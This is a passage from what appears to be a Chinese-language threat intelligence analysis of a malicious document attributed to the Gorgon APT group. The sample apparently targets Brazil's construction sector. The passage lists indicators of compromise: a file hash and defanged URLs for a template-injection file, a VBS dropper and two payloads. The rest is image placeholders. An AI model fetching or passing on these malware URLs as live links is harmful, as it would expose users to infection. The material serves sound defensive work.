用于模板注入文件md5:03E26C270201B736995056271F566979
模板注入的地址:hxxps://gritodopovo.com.br/natalidade/new.wiz
第一个vbs的下载地址:hxxps://gritodopovo.com.br/natalidade/macro02.mp3
payload1下载地址:hxxps://gritodopovo.com.br/natalidade/RunnPNovaStartupR.jpg
payload2下载地址:hxxps://gritodopovo.com.br/natalidade/darkspam.mp3
我们可以看到,这里的下载地址都在主域名gritodopovo.com.br的natalidade路径下。
我们对该主域名进行查询可以看到该域名已经和APT组织Gorgon关联起来了:
https://ti.qianxin.com/v2/search?type=domain&value=gritodopovo.com.br
结合我们在最开始分析到的内容,该样本疑似针对巴西建筑行业的攻击,也比较符合Gorgon的攻击目标。
此外,在去年年底的时候,笔者分析了一起关于Gorgon针对巴西公寓的攻击:https://www.anquanke.com/post/id/204023
通过对比两次攻击的样本和攻击手法,可以发现有不少共同之处,所以基本可以确定,该样本属于Gorgon的攻击样本,攻击目标是巴西的建筑/与建筑相关的行业。
且从之前的攻击中我们可以看到,样本在最后是下载并执行了两个njrat远控木马,但是很明显在本样本中,最后加载的样本和之前有所不同,这是个好消息,说明我们掌握了Gorgon的一个新木马,我们可以收集这些信息,逐步完善对Gorgon的分析。

























